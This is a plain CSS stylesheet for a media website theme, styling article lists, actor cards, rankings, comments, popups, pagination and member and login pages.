.conch-content .hl-topic-content h2{font-size:24px;line-height:28px;}
.conch-content .hl-topic-pic{position:relative;float:left;display:block;width:56px;}
.conch-content .hl-topic-pic .hl-topic-k{overflow:hidden;width:28px;border-radius:100%;}
.conch-content .hl-topic-pic .hl-topic-k1{position:relative;z-index:3;}
.conch-content .hl-topic-pic .hl-topic-k2{position:absolute;bottom:0;left:14px;z-index:2;}
.conch-content .hl-topic-pic .hl-topic-k3{position:absolute;right:0;bottom:0;}
.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:none;}

/* art */
.conch-content .hl-row-box .hl-art-list .hl-item-div{position:relative;display:block;overflow:hidden;}
.conch-content .hl-row-box .hl-art-list .hl-item-title{margin-bottom:25px;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:65.25%;}
.conch-content .hl-row-box .hl-art-list .hl-item-pic{float:right;}
.conch-content .hl-row-box .hl-art-list .hl-item-content{position:static;}
.conch-content .hl-row-box .hl-art-list .hl-item-blurb{position:absolute;bottom:0;font-size:12px;line-height:18px;}
.conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-art-list li:last-child .hl-item-wrap{padding-bottom:0;border-bottom:0;}
.conch-content .hl-article-main{margin-bottom:25px;}
.conch-content .hl-article-main .hl-article-title{margin-bottom:25px;font-size:26px;line-height:32px;}
.conch-content .hl-article-main .hl-article-head{margin-bottom:25px;padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-article-meta span{display:inline-block;margin-right:10px;margin-bottom:10px;}
.conch-content .hl-article-main .hl-article-content{position:relative;}
.conch-content .hl-article-main .hl-article-box{font-size:16px;line-height:28px;}
.conch-content .hl-article-main .hl-article-box img{width:100%;height:auto;min-width:100%;}
.conch-content .hl-article-main .hl-tool-icon ul{margin-top:25px;text-align:center;}
.conch-content .hl-article-main .hl-tool-icon ul>li{float:none!important;display:inline-block;margin:0;padding:0 15px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a{display:inline-block;width:48px;height:48px;border:1px solid;border-radius:100%;line-height:46px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em{top:5px;left:32px;height:12px;line-height:12px;}
.conch-content .hl-article-paged{margin-bottom:25px;border-top:1px solid;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-tool-icon .hl-share-link{text-align:left;}
.conch-content .hl-article-main .hl-article-tips{margin-top:25px;text-align:center;font-size:12px;}
.conch-content .hl-article-paged a{float:left;display:block;padding:15px 0;width:50%;}
.conch-content .hl-article-paged a span{display:block;margin-bottom:10px;font-weight:700;}
.conch-content .hl-article-paged a.hl-prev{padding-right:15px;border-right:1px solid;}
.conch-content .hl-article-paged a.hl-next{float:right;padding-left:15px;text-align:right;}

/* actor */
.conch-content .hl-row-box .hl-actor-list .hl-item-thumb{padding-top:100%;border-radius:100%;}
.conch-content .hl-row-box .hl-actor-list .hl-item-text{padding:0 4px;text-align:center;}
.conch-content .hl-row-box .hl-actor-list li:last-child .hl-row-div{padding-bottom:0;border-bottom:0;}
.conch-content .hl-row-box .hl-actor-sm li{margin-bottom:15px;}
.conch-content .hl-row-box .hl-actor-sm li .hl-item-link{position:relative;display:block;height:64px;border-radius:64px;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{position:absolute;bottom:-4px;left:50%;z-index:-1;width:8px;height:8px;border-radius:0 0 3px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb{float:left;margin:6px;padding-top:0;width:52px;height:52px;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb .hl-pic-icon{display:none;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-text{display:block;margin-top:0;margin-left:64px;padding:12px 12px 12px 0;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-sub{margin-top:4px;padding:0;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-text{text-align:left;}
.conch-content .hl-row-box .hl-actor-list a{position:relative;display:block;}
.conch-content .hl-row-box .hl-actor-list .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-actor-list .hl-item-content span{margin-top:5px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-title{font-size:18px;line-height:24px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-row-box .hl-actor-data li{margin-bottom:5px;line-height:22px;}
.conch-content .hl-row-box .hl-actor-list .hl-item-title .hl-actor-like{display:inline-block;margin-left:15px;vertical-align:top;font-size:15px;}
.conch-content .hl-actor-like i{color:#f06;}
.conch-content .hl-actor-like .hl-icon-xihuan-fill,.conch-content .hl-actor-like.disabled .hl-icon-xihuan{display:none;}
.conch-content .hl-actor-like.disabled .hl-icon-xihuan-fill{display:inline-block;}
.conch-content .hl-actor-conts {line-height: 22px;padding-top: 25px;margin-top: 20px;border-top: 1px solid;}

/* rank */
.conch-content .hl-part-nums{display:inline-block;width:24px;vertical-align:-1px;font-weight:700;font-size:16px;}
.conch-content .hl-part-nums.hl-num-1{color:#fc4274;}
.conch-content .hl-part-nums.hl-num-2{color:#ff8155;}
.conch-content .hl-part-nums.hl-num-3{color:#fcb80a;}
.conch-content .hl-rank-list li{padding:10px 0;border-bottom:1px solid;}
.conch-content .hl-rank-list li:last-child{border-bottom:0;}
.conch-content .hl-rank-list .hl-item-pic{display:inline-block;margin-right:10px;vertical-align:middle;}
.conch-content .hl-rank-list.hl-actor-list .hl-item-pic{width:40px;}
.conch-content .hl-rank-list.hl-actor-list a{font-size:15px;line-height:40px;}
.conch-content .hl-rank-list.hl-actor-list span.hl-item-data{font-size:13px;}
.conch-content .hl-banner-main{padding:30px 0 40px 0;}
.conch-content .hl-banner-main h1{font-size:32px;line-height:36px;}
.conch-content .hl-banner-main span{display:block;margin-top:10px;}
.conch-content .hl-type-name{overflow:hidden;margin-bottom:15px;padding:0 5px;border-radius:4px;}
.conch-content .hl-type-name a{display:block;padding:0 10px;line-height:40px;}
.conch-content .hl-type-name a.active{font-weight:700;}
.conch-content .hl-rank-items .hl-rank-list li{margin:0;padding:15px 0;}
.conch-content .hl-rank-items .hl-item-content,.conch-content .hl-rank-items .hl-item-num,.conch-content .hl-rank-items .hl-item-pic,.conch-content .hl-theme_by_qq3626-95000{float:left;}
.conch-content .hl-rank-items .hl-item-div{position:relative;padding-right:10px;}
.conch-content .hl-rank-items .hl-item-div5{height:87px;}
.conch-content .hl-rank-items .hl-item-num{position:relative;width:30px;height:87px;}
.conch-content .hl-rank-items .hl-item-num span{position:absolute;top:50%;left:0;width:30px;font-size:20px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-pic{width:60px;}
.conch-content .hl-rank-items .hl-item-content{width:calc(100% - 100px);}
.conch-content .hl-rank-items .hl-item-hits{position:absolute;top:50%;right:0;text-align:right;font-size:12px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-hits span{display:block;width:auto;}
.conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin:0;letter-spacing:0;}
.conch-content .hl-rank-items .hl-item-title{font-size:16px;line-height:22px;}
.conch-content .hl-rank-items .hl-item-sub{margin-top:5px;font-size:13px;}
.conch-content .hl-rank-items .hl-item-remarks{position:absolute;bottom:0;font-size:13px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:33px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-title{font-size:14px;line-height:17px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-hits span.hl-item-time{font-size:13px;}

/* new */
.conch-content .hl-new-items .hl-rank-list li{margin:0;padding:10px 15px;}
.conch-content .hl-new-items .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-new-items .hl-item-div{line-height:58px;}
.conch-content .hl-new-items .hl-item-div:not(.hl-item-div5){padding-right:15px;}
.conch-content .hl-new-items .hl-item-pic{width:40px;}
.conch-content .hl-new-items .hl-item-content{width:calc(100% - 50px);line-height:140%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-time{margin:9px 0;text-align:right;}
.conch-content .hl-new-items .hl-item-time span{display:block;padding:2px 0;width:100%;line-height:16px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-pic{margin-top:17px;margin-bottom:17px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}

/* links */
.conch-content .hl-row-box .hl-link-list li{float:left;margin-right:20px;margin-bottom:10px;}
.conch-content .hl-row-box .hl-link-list a,.conch-content .hl-row-box .hl-link-list span{display:block;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-link-list img{display:inline-block;width:auto;max-height:18px;vertical-align:-4px;}

/* foot */
.conch-footer .conch-footwrap{position:relative;z-index:11;padding:40px 0;}
.conch-footer .hl-foot-extra{position:fixed;right:5px;bottom:30px;z-index:9999;}
.conch-footer .hl-foot-extra .hl-fe-list li{position:relative;margin-top:10px;padding:0 10px;}
.conch-footer .hl-foot-extra .hl-fe-list a{position:relative;display:inline-block;width:36px;height:36px;border-radius:50%;text-align:center;font-size:18px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list a span{position:absolute;top:0;right:35px;overflow:hidden;padding:0;height:36px;max-width:0;border-radius:18px 0 0 18px;text-align:right;white-space:nowrap;font-size:14px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-alert-box{position:absolute;right:100%;bottom:0;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap{padding:10px;text-align:center;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap p{margin-bottom:5px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap .hl-qrcode img{padding:10px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-back-item a{display:none;}
.conch-footer .hl-foot-text{margin-bottom:20px;text-align:center;font-size:10px;line-height:16px;}
.conch-footer .hl-foot-text p:first-child{margin:0 20px;}
.conch-footer .hl-map-nav{font-size:10px;}
.conch-footer .hl-foot-logo{display:block;width:100%;height:20px;}
.conch-footer .hl-foot-logo .hl-logo{display:block;margin:0 auto;width:75px;height:20px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;opacity:.3;}
.conch-footer .hl-foot-copy{margin-top:4px;text-align:center;font-size:10px;}
.conch-footer .hl-foot-nav{position:fixed;bottom:0;left:0;z-index:9999;width:100%;border-top:1px solid;}
.conch-footer .hl-foot-nav .hl-fn-item{display:table-cell;width:1%;text-align:center;}
.conch-footer .hl-foot-nav .hl-fn-item i{display:block;padding-top:5px;font-size:20px;line-height:24px;}
.conch-footer .hl-foot-nav .hl-fn-item span{display:block;padding-bottom:5px;font-size:12px;line-height:16px;}

/* smlist */
.hl-public-box .hl-public-item{margin-bottom:15px;}
.hl-public-box .hl-public-item a{position:relative;display:block;overflow:hidden;}
.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.hl-public-box .hl-public-item .hl-item-thumb{padding-top:56.25%;}
.hl-public-box .hl-item-content{position:static;}
.hl-public-box .hl-item-content .hl-item-title{margin-bottom:5px;}
.hl-public-box .hl-item-content .hl-item-blurb{position:absolute;bottom:0;font-size:13px;line-height:20px;}

/* bread-crumb */
.hl-crumbs-all{margin-bottom:25px;}
.hl-crumbs-list .hl-crumb-item{position:relative;margin-right:15px;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after{position:absolute;top:50%;right:-12px;margin-top:-10px;content:">";font-size:12px;}

/* comment */
.hl-rb-gbook .hl-comm-input{padding-left:0;}
.hl-rb-gbook .hl-rb-head{margin-bottom:0!important;}
.hl-rb-gbook .hl-comm-form .hl-comm-remaining{padding:0;width:100%;}
.hl-rb-gbook .hl-comm-input.mac_report{padding:15px;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-write{border:none;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content{border:1px solid;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-handle{padding:0;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:10px;text-align:left;}
.hl-comm-form .hl-comm-content{padding:10px;width:100%;height:40px;outline:medium none;border:0;border-radius:4px;background:0 0;font-size:14px;line-height:20px;transition:.3s 0s all ease-out;-webkit-tap-highlight-color:transparent;}
.hl-comm-form .hl-comm-start .hl-comm-content{height:80px;}
.hl-comm-form .hl-comm-start .hl-comm-handle{display:block;}
.hl-comm-form .hl-comm-content:active,.hl-comm-form .hl-comm-content:focus{border:0;}
.hl-comm-form .hl-comm-write{border:1px solid;border-radius:4px;line-height:10px;}
.hl-comm-form .hl-comm-handle{position:relative;display:none;padding:10px;padding-top:0;}
.hl-comm-form .hl-comm-remaining{float:left;margin-bottom:10px;padding-left:15px;width:calc(100% - 20px);line-height:20px;}
.hl-comm-form .hl-comm-face{float:left;display:block;width:20px;height:20px;text-align:center;font-size:18px;line-height:20px;}
.hl-comm-form .hl-comm-face-box{top:30px;left:0;padding:10px;width:230px;}
.hl-comm-form .hl-comm-face-box img{float:left;display:block;margin:-1px 0 0 -1px;padding:5px;width:36px;height:36px;border:1px solid;cursor:pointer;}
.hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{float:right;padding:0 10px;width:33.333333%;height:36px;border-radius:4px;line-height:36px;}
.hl-comm-form .hl-comm-verify{border:0;}
.hl-comm-form .hl-comm-code{padding:0 5px;}
.hl-comm-form .hl-comm-submit{display:block;border:0;color:#fff;cursor:pointer;}
.hl-comm-input,.hl-comm-list .hl-comm-each{position:relative;padding-bottom:15px;padding-left:50px;}
.hl-comm-list .hl-comm-each{padding-top:15px;border-bottom:1px solid;}
.hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{position:absolute;left:0;display:block;overflow:hidden;width:40px;height:40px;border-radius:100%;}
.hl-comm-list .hl-comm-avat{top:15px;}
.hl-comm-form .hl-comm-avat{top:0;}
.hl-comm-input .hl-comm-avat img,.hl-comm-list .hl-comm-avat img{width:100%;height:100%;}
.hl-comm-list .hl-comm-head{display:block;overflow:hidden;margin-bottom:10px;}
.hl-comm-list .hl-comm-name{float:left;display:block;width:100%;font-weight:700;line-height:22px;}
.hl-comm-list .hl-comm-time{font-size:12px;}
.hl-comm-list .hl-comm-action{margin-top:10px;}
.hl-comm-list .hl-comm-action a{float:left;display:block;margin-right:15px;}
.hl-comm-list .hl-comm-action a>i{float:left;display:block;margin-right:2px;}
.hl-comm-list .hl-comm-reply{position:relative;margin-top:10px;padding:10px 10px 10px 36px;border-radius:4px;}
.hl-comm-list .hl-comm-content img{width:20px;height:20px;vertical-align:-4px;}
.hl-comm-list .hl-comm-reply .hl-comm-name{float:none;display:inline-block;width:auto;}
.hl-comm-list .hl-comm-reply .hl-comm-avat{top:10px;left:10px;width:22px;height:22px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{height:auto;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-handle{display:block;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{height:80px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-action a{margin-right:0;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{margin-top:10px;}

/* filter */
.hl-filter-wrap{position:relative;}
.hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{position:static;margin:10px 0;}
.hl-filter-list{position:relative;margin:10px 0;}
.hl-filter-list li:first-child{margin-left:40px;}
.hl-filter-reselect{position:absolute;top:0;right:0;z-index:9;line-height:32px;}
.hl-filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:32px;}
.hl-filter-reselect::after,.hl-filter-text::after{position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" ";}
.hl-filter-text::after{right:-10px;left:-15px;}
.hl-filter-reselect::after{right:-15px;left:-10px;}
.hl-filter-item{float:left;}
.hl-filter-item a,.hl-filter-opted li{display:inline-block;margin:2px 0;padding:0 10px;border-radius:32px;line-height:28px;}
.hl-filter-item a.active{position:relative;font-weight:700;}
.hl-filter-opted li{position:relative;margin-right:10px;border:1px solid;line-height:26px;cursor: pointer;}
.hl-filter-opted li:last-child{margin-right:60px;}
.hl-filter-opted li em{display:none;}

/* history */
.hl-history-box .hl-hy-warp{height:100%;}
.hl-history-box .hl-hy-title span{position:absolute;left:50%;text-align:center;font-size:18px;transform:translate(-50%,0);}
.hl-history-box .hl-hy-list{position:relative;overflow-x:hidden;overflow-y:auto;padding:0 20px;width:100%;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.hl-history-box .hl-hy-list ul{height:100%;}
.hl-history-box .hl-public-box .hl-public-item:last-child{padding-bottom:25px;}
.hl-history-box .hl-empty-wrap,.hl-history-box .hl-hy-clear-tips{position:absolute;top:45%;left:50%;transform:translate(-50%,-50%);}
.hl-history-box .hl-empty-wrap p{line-height:20px;}
.hl-history-box .hl-user-tips a{display:block;margin:15px auto 0;width:50%;border-radius:32px;line-height:40px;}
.hl-history-box .hl-public-box .hl-item-title{margin-bottom:20px;}

/* share */
.hl-links-wrap{padding:25px 20px;}
.hl-links-wrap .hl-share-tips{display:block;margin-bottom:15px;text-align:center;}
.hl-links-wrap .hl-share-link{display:block;overflow-y:scroll;padding:15px 10px;max-height:68px;border-radius:4px;}
.hl-copy-btn{display:block;margin:15px auto 0;width:65%;border-radius:32px;text-align:center;line-height:40px;cursor:pointer;}

/* alert */
.hl-alert-box{position:absolute;z-index:99;display:none;border-radius:4px;}
.hl-alert-box::after{position:absolute;top:-4px;left:50%;z-index:-1;display:none;margin-left:-4px;width:8px;height:8px;border-radius:0 0 2px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.hl-full-head{position:relative;padding:0 15px;height:48px;line-height:48px;}
.hl-full-head .hl-close-full{font-size:20px;}
.hl-full-title{margin-bottom:15px;padding:0 20px;font-size:20px;line-height:24px;}
.hl-full-box{position:relative;}
.hl-pops-bg{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999995;display:none;width:100%;height:100%;background-color:rgba(0,0,0,.6);opacity:0;}
.hl-pops-bg.hl-pops-bg-active{display:block;opacity:1;}
.hl-list-qrcode .hl-alert-box{top:100%;left:-90px;}
.hl-list-qrcode .hl-qrcode-wrap{padding:20px;width:200px;text-align:center;}
.hl-list-qrcode .hl-qrcode-wrap p{margin-bottom:5px;line-height:140%;}
.hl-list-qrcode .hl-qrcode-pic img{width:120px;height:120px;}
.hl-list-qrcode .hl-qrcode img{padding:8px;}
.hl-poptips-wrap{position:fixed;top:50%;left:50%;z-index:999998;width:280px;border-radius:4px;transform:translate(-50%,-50%);}
.hl-poptips-title{margin-top:25px;padding:0 25px;text-align:center;line-height:26px;}
.hl-poptips-content{overflow-x:hidden;overflow-y:auto;margin:25px 0;padding:0 25px;max-height:200px;line-height:22px;-webkit-overflow-scrolling:touch;}
.hl-poptips-btn{margin-bottom:25px;padding:0 25px;}
.hl-poptips-btn a{display:inline-block;width:48%;border-radius:40px;text-align:center;line-height:40px;}
.hl-poptips-btn a.no{margin-right:4%;}

.hl-pop-msg,.mac_pop_msg{position:fixed;top:50%;left:50%;z-index:999999!important;padding:10px;width:auto!important;height:auto!important;min-width:160px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;transform:translate(-50%,-50%);}
.hl-pop-msg .hl-pop-tip,.mac_pop_msg .pop-msg{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.mac_pop_bg{position:fixed;top:0;left:0;z-index:999995;width:100%;height:100%;background:rgba(0,0,0,.6);}
.mac_pop{position:fixed;top:50%;left:50%;z-index:999998!important;margin:auto;padding:15px;height:auto!important;max-width:90%;max-height:95%;min-height:84px;border-radius:4px;transform:translate(-50%,-50%);}
.mac_pop .pop_close{position:absolute;top:10px;right:10px;float:right;display:inline-block;width:28px;height:28px;font-style:normal;font-size:0;font-family:iconfont!important;line-height:28px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.mac_pop .pop_close::before{content:"\e673";font-size:20px;}
.mac_pop .pop_top{margin-top:15px;width:100%;height:28px;text-align:center;line-height:28px;}
.mac_pop .pop_top h2{display:inline-block;margin:0 auto;font-weight:400;}
.mac_pop .bgPop{position:absolute;top:0;left:0;z-index:9999999998;display:none;width:100%;height:100%;background:rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;}
.qirebox{position:fixed;top:50%;left:50%;z-index:999999;padding:0;transform:translate(-50%,-50%);}
.qirebox .ui-dialog-close,.qirebox .ui-iframe{display:none!important;}
.ui-dialog{overflow:hidden;min-width:220px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;}
.ui-dialog-cnt{padding:10px;}
.ui-dialog-tip{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.ui-dialog-close{display:none!important;}


/* page */
.hl-page-wrap{display:block;overflow:hidden;margin:25px 0;font-size:0;}
.hl-page-wrap li{display:inline-block;padding:0 4px;width:17.5%;}
.hl-page-wrap li .num,.hl-page-wrap li a{display:inline-block;width:100%;height:38px;border:1px solid;border-radius:2px;font-size:14px;line-height:36px;}
.hl-page-wrap li.hl-page-tips{width:30%;}
.hl-page-small{display:inline-block;padding:0 0 0 15px;line-height:28px;float:right;}
.hl-page-small .hl-page-btns,.hl-page-small .hl-page-total{display:inline-block;}
.hl-page-small .hl-page-total{margin-right:5px;}
.hl-page-small .hl-page-btns a{display:inline-block;margin-left:2px;width:22px;border:1px solid;border-radius:2px;text-align:center;line-height:20px;}

/* member */
.hl-loginwrap{margin-top:25px;margin-bottom:15px;padding:0 15px;}
.hl-reg-wrap{width:100%;}
.hl-reg-wrap form .hl-reg-group{position:relative;border-bottom:1px solid;line-height:50px;}
.hl-reg-wrap form .hl-reg-group label{display:inline-block;box-sizing:border-box;width:25%;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-control{display:inline-block;width:75%;border:none;background:0 0;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w2{width:45%;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w3{width:30%;height:50px;cursor:pointer;}
.hl-reg-wrap form .hl-reg-group .hl-reg-yzm{border: 0;background: none!important;}
.hl-reg-wrap form .hl-reg-group img.hl-reg-w3{margin-top:-2px;}
.hl-btn-submit{display:inline-block;margin-top:25px;width:100%;border:none;border-radius:4px;line-height:45px;cursor:pointer;text-align:center;}
.hl-reg-title{line-height: 24px;text-align: center;margin-bottom: 15px;}
.hl-reg-go{margin-top:15px;}
.hl-reg-other{margin-top:30px;}
.hl-reg-oauth{margin-top:15px;}
.hl-reg-oauth a{display:inline-block;margin:0 10px;width:36px;height:36px;border-radius:100%;color:#fff;font-size:20px;line-height:36px;}
.hl-reg-oauth a.hl-reg-wx{background:#23cc21;}
.hl-reg-oauth a.hl-reg-qq{background:#2aa2e5;}

.hl-member .hl-reg-wrap{margin:0 auto;margin-bottom:25px;padding:25px;}
.hl-member .hl-reg-go a{position:relative;padding:0 10px;}
.hl-member .hl-reg-go a:not(:last-child)::after{position:absolute;top:50%;right:0;z-index:9;height:10px;border-right:1px solid;content:" ";transform:translate(0,-50%);}

/* jump */
.hl-msg-jump{margin:35px auto;padding:50px 25px;width:100%;border-radius:4px;}
.hl-msg-jump .hl-msg-jump-tit{margin-bottom:25px;text-align:center;line-height:26px;}
.hl-msg-jump .text,.hl-msg-jump .title{margin-bottom:10px;}
.hl-msg-jump .form .item1{position:relative;border:1px solid;border-radius:4px;line-height:43px;}
.hl-msg-jump .form .item1 input{display:inline-block;padding:0 10px;width:65%;border:none;background:0 0;line-height:inherit;}
.hl-msg-jump .form .item1 .get-pwd{float:right;display:inline-block;padding-right:10px;width:35%;text-align:right;line-height:inherit;}
.hl-msg-jump.hl-msg-player{position:absolute;top:50%;left:50%;z-index:99;margin:auto;padding:0 25px;width:300px;box-shadow:none;text-align:center;transform:translate(-50%,-50%);}
.hl-msg-jump.hl-msg-player .hl-msg-jump-tit{margin-bottom:15px;line-height:16px;}
.hl-msg-jump.hl-msg-player .hl-btn-submit{margin-top:15px;}
.hl-player-popeom{position:absolute;top:50%;left:50%;z-index:99;width:90%;text-align:center;transform:translate(-50%,-50%);}
.hl-player-popeom .time{font-size:18px;line-height:24px;}
.hl-player-popeom p{margin-bottom:5px;}
.hl-player-popeom p.tips2{color:#666;font-size:10px;}
.hl-msg-jump .btn a,.hl-player-popeom a{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;}
.hl-msg-jump .btn{text-align:center;}
.hl-msg-jump .btn a{margin:15px 10px 0;}
.hl-msg-jump .btn a.cz,.hl-player-popeom a.cz{border:1px solid;}
.hl-player-popeom a.zx{border:1px solid #e2c078;background:0 0;color:#e2c078;}
.hl-player-popeom a.sj{border:1px solid #e2c078;background:#e2c078;color:#623a0c;}

/* user */
.conch-member .hl-user-head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:25px;}
.conch-member .hl-user-avt{position:relative;float:left;display:block;width:64px;height:64px;}
.conch-member .hl-user-avt img{width:100%;height:100%;border-radius:100%;}
.conch-member .hl-user-avt i{position:absolute;right:0;right:-4px;bottom:0;bottom:4px;line-height:14px;}
.hl-face-upload{display:block;width:64px;height:64px;border:0;border-radius:100%;background:rgba(0,0,0,.4);color:#fff;font-size:24px;}
.conch-member .hl-user-name{float:left;padding-left:10px;width:calc(100% - 64px);-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-user-name a{position:relative;display:block;}
.conch-member .hl-user-name a>span.main{padding-right:25px;font-weight:700;font-size:18px;}
.conch-member .hl-user-name a>span.main>i{margin-left:5px;vertical-align:top;font-weight:400;font-size:14px;}
.conch-member .hl-user-name a>span>em{display:inline-block;max-width:calc(100% - 50px);}
.conch-member .hl-user-name a>span.sub{padding-right:25px;font-size:12px;}
.conch-member .hl-user-name a>i{position:absolute;top:50%;right:0;font-size:16px;transform:translate(0,-50%);}
.conch-member .hl-icon-zuanshi,.conch-member .hl-icon-zuanshi-fill,.hl-user-box .hl-icon-zuanshi{color:#ddaf5a;}
.conch-member .hl-icon-dui{color:#2dbd8c;}
.conch-member .hl-icon-cuo{color:#ff2d2d;}
.conch-member .hl-user-set a>span>i.a,.conch-member .hl-user-set a>span>i.d{color:#ddaf5a;}
.conch-member .hl-user-set a>span>i.b{color:#ff5f00;}
.conch-member .hl-user-set a>span>i.c{color:#50a9fc;}
.conch-member .hl-user-set a>span>i.e{color:#2dbd8c;}
.conch-member .hl-user-info,.conch-member .hl-user-set ul{display:block;overflow:hidden;margin-bottom:15px;border-radius:4px;}
.conch-member .hl-info-wrap{position:relative;float:left;display:block;padding:15px 10px;width:50%;text-align:center;}
.conch-member .hl-info-wrap p:not(.text){line-height:24px;}
.conch-member .hl-info-wrap .points{font-weight:700;font-size:18px;}
.conch-member .hl-info-wrap .text{font-size:12px;}
.conch-member .hl-user-set li{padding:0 15px;}
.conch-member .hl-user-set a{display:block;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-user-set a>span>i{margin-right:10px;vertical-align:bottom;}
.conch-member .hl-user-set a>em{display:block;overflow:hidden;padding-right:10px;max-width:calc(100% - 110px);text-overflow:ellipsis;white-space:nowrap;font-size:12px;}
.conch-member .hl-user-set .hl-logout-item a{text-align:center;font-size:15px;}
.conch-member .hl-user-set .hl-cont-list p>a{border:0;}
.conch-member .hl-user-set input.hl-user-input{width:calc(100% - 80px);}
.conch-member .hl-user-set a.conch-copy{width:80px;}
.conch-member .hl-cont-list{margin-bottom:25px;padding:0 15px;}
.conch-member .hl-cont-list.hl-tui-wrap{padding:0;}
.conch-member .hl-cont-list p{display:block;overflow:hidden;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-cont-list p.hl-quanxian-type,.conch-member .hl-cont-list p.tip{padding:14px 0;line-height:22px;}
.conch-member .hl-cont-list p:last-child,.conch-member .hl-user-set li:last-child a{border:0;}
.conch-member .hl-cont-list p>span{float:left;display:block;width:84px;}
.conch-member .hl-cont-list p>input{float:left;width:calc(100% - 84px);border:0;background:0 0;line-height:50px;}
.conch-member .hl-cont-list p>input.hl-input-w3{width:calc(100% - 168px);}
.conch-member .hl-cont-list p>a{float:left;display:inline-block;width:80px;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>span{width:16.666666%;font-weight:700;}
.conch-member .hl-cont-list p.hl-quanxian-type>em{float:left;display:block;width:16.666666%;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>em>i{display:inline-block;width:100%;}
.conch-member .hl-cont-list .hl-tip-text{display:block;margin-top:25px;text-align:center;}
